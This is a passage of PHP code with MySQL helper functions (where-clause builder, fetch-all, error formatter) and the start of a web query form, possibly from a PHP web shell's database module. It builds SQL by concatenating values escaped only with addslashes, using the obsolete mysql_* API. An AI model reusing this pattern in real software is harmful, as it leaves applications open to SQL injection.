 $out .=
"#--------------------------------------------------------------------------------nn";
if ($file)
{
$fp = fopen($file, "w");
if (!$fp) {$ret["err"][] = 2;}
else
{
fwrite ($fp, $out);
fclose ($fp);
}
}
if ($print) {if ($nl2br) {echo nl2br($out);} else {echo $out;}}
return $out;
}
}
if (!function_exists("mysql_buildwhere"))
{
function mysql_buildwhere($array,$sep=" and",$functs=array())
{
if (!is_array($array)) {$array = array();}
$result = "";
foreach($array as $k=>$v)
{
$value = "";
if (!empty($functs[$k])) {$value .= $functs[$k]."(";}
$value .= "'".addslashes($v)."'";
if (!empty($functs[$k])) {$value .= ")";}
$result .= "`".$k."` = ".$value.$sep;
}
$result = substr($result,0,strlen($result)-strlen($sep));
return $result;
}
}
if (!function_exists("mysql_fetch_all"))
{
function mysql_fetch_all($query,$sock)
{
if ($sock) {$result = mysql_query($query,$sock);}
else {$result = mysql_query($query);}
$array = array();
while ($row = mysql_fetch_array($result)) {$array[] = $row;}
mysql_free_result($result);
return $array;
}
}
if (!function_exists("mysql_smarterror"))
{
function mysql_smarterror($type,$sock)
{
if ($sock) {$error = mysql_error($sock);}
else {$error = mysql_error();}
$error = htmlspecialchars($error);
return $error;
}
}
if (!function_exists("mysql_query_form"))
{
function mysql_query_form()
{
global $submit,$sql_act,$sql_query,$sql_query_result,$sql_confirm,
$sql_query_error,$tbl_struct;
if (($submit) and (!$sql_query_result) and ($sql_confirm)) {if (!

 